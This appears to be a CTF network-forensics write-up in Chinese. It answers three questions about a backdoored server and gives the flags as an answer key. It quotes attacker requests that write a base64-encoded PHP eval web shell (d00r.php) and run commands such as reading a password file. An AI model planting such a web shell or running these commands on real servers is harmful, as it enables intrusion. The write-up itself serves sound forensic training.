题目

1.服务器自带的后门文件名是什么?

2.服务器的内网IP是多少?

3.攻击者往服务器中写入的key是什么?

Writeup

1.打开流量包,在包17647中发现名为ViewMore.php的文件,通过追踪http流发现该文件正在执行

a=file_put_contents(‘d00r.php’,+base64_decode(‘PD9waHAgZXZhbCgkX1BPU1RbJ2NtZCddKTs/Pg==’))

确定该文件为后门文件

题目1的flag为ViewMore.php



在包22176中发现d00r.php,通过追踪http流量发现执行了ifconfig,ls等命令还通过包23667执行了cmd=file_put_contents(‘k3y_f1le’,+base64_decode(‘UEsDBBQAAQAAANgDvlTRoSUSMAAAACQAAAAHAAAAa2V5LnR4dGYJZVtgRzdJtOnW1ycl/O/AJ0rmzwNXxqbCRUq2LQid0gO2yXaPBcc9baLIAwnQ71BLAQI/ABQAAQAAANgDvlTRoSUSMAAAACQAAAAHACQAAAAAAAAAIAAAAAAAAABrZXkudHh0CgAgAAAAAAABABgAOg7Zcnlz2AE6DtlyeXPYAfldXhh5c9gBUEsFBgAAAAABAAEAWQAAAFUAAAAAAA==’))

题目2的flag为192.168.101.132

使用base64 对door.php 解密发现该文件为压缩包,且存在一个key.txt

![]()

使用在线工具进行转换为压缩包,该压缩包存在密码发现在http流发现执行了cmd=system(‘cat+/passwd’)

猜测该为压缩密码,解压完成后key.txt 文件内容为

7d9ddff2-2d67-4eba-9e48-b91c26c42337

题目3的flag为7d9ddff2-2d67-4eba-9e48-b91c26c42337